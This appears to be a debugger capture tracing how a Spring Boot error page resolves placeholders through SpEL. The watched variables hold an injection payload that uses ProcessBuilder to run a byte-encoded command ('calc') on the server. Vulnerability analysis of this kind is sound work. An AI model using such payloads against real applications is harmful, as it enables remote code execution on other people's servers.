 51 public TypedValue getValueInternal(ExpressionState state) throws EvaluationException { state: ExpressionState@5488
52 TypedValue tv = this.getValueInternal(state.getActiveContextObject(), state.getEvaluationContext(), state.getConfiguration().isAutoGrowNullReferences()); state: ExpressionState@5488 tv: "TypedV
53 PropertyAccessor accessorToUse = this.cachedReadAccessor; accessorToUse: MapAccessor@5494 cachedReadAccessor: MapAccessor@5494
54 if (accessorToUse instanceof CompilablePropertyAccessor) {
55 CompilablePropertyAccessor accessor = (CompilablePropertyAccessor)accessorToUse; accessorToUse: MapAccessor@5494
56 this.exitTypeDescriptor = CodeFlow.toDescriptor(accessor.getPropertyType());
57 }
58
59 return tv; tv: "TypedValue: '${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}' of [java.lang.String]"
60 }
61
Debug: SpringBootAplication ×
Debugger Console Actuator
"http-nio-8080-exec-1"@4,629 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
getValueInternal:88, PropertyOrFieldReference (org.springframework.expression.sp
getValue:120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:242, SpelExpression (org.springframework.expression.spel.standard)
resolvePlaceholder:217, ErrorMvcAutoConfiguration$SpelPlaceholderResolver (org.
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
this = {PropertyOrFieldReference@5480}
state = {ExpressionState@5488}
tv = {TypedValue@5493} "TypedValue: '${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}' of [java.lang.String]"
accessorToUse = {MapAccessor@5494}
this.exitTypeDescriptor = null
133 public String resolvePlaceholder(String name) { name: "message"
134 Expression expression = this.parser.parseExpression(name); name: "message" expression: SpelExpression@5479 parser: SpelExpressionParser@5478
135
136 try {
137 Object value = expression.getValue(this.context); expression: SpelExpression@5479 value: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
138 return HtmlUtils.htmlEscape(value == null ? null : value.toString()); value: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
139 } catch (Exception var4) {
140 return null;
141 }